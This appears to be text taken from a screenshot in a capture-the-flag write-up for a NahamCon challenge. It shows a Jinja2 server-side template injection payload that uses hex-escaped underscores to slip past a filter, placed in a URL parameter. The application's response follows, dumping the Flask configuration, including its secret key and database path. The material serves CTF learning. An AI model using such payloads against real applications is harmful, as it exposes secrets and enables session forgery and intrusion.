 challenge.nahamcon.com:31371/?success={{self|attr('\x5f\x5fdict\x5f\x5f')}}
Burp
Sign out
My Todo-s
{'_TemplateReference__context': <Context {'range': <class 'range'>, 'dict': <class 'dict'>, 'lipsum': <function generate_lorem_ipsum at
0x7f054788dd30>, 'cycler': <class 'jinja2.utils.Cycler'>, 'joiner': <class 'jinja2.utils.Joiner'>, 'namespace': <class 'jinja2.utils.Namespace'>,
'url_for': <function url_for at 0x7f0546ececa0>, 'get_flashed_messages': <function get_flashed_messages at 0x7f0546ecee50>, 'config': <Config
{'ENV': 'production', 'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None, 'PRESERVE_CONTEXT_ON_EXCEPTION':
None, 'SECRET_KEY': '&GTHN&Ngup3WqNm6q$5nPGSAoa7SaDuY', 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(days=31),
'USE_X_SENDFILE': False, 'SERVER_NAME': None, 'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'auth-token',
'SESSION_COOKIE_DOMAIN': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_HTTPONLY': True,
'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST': True,
'MAX_CONTENT_LENGTH': None, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(seconds=43200),
'TRAP_BAD_REQUEST_ERRORS': None, 'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False,
'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True, 'JSON_SORT_KEYS': True, 'JSONIFY_PRETTYPRINT_REGULAR': False,
'JSONIFY_MIMETYPE': 'application/json', 'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093,
'SQLALCHEMY_DATABASE_URI': 'sqlite:///DB/db.sqlite', 'SQLALCHEMY_TRACK_MODIFICATIONS': False, 'SQLALCHEMY_BINDS': None,
'SQLALCHEMY_NATIVE_UNICODE': None, 'SQLALCHEMY_ECHO': False, 'SQLALCHEMY_RECORD_QUERIES': None,
'SQLALCHEMY_POOL_SIZE': None, 'SQLALCHEMY_POOL_TIMEOUT': None, 'SQLALCHEMY_POOL_RECYCLE': None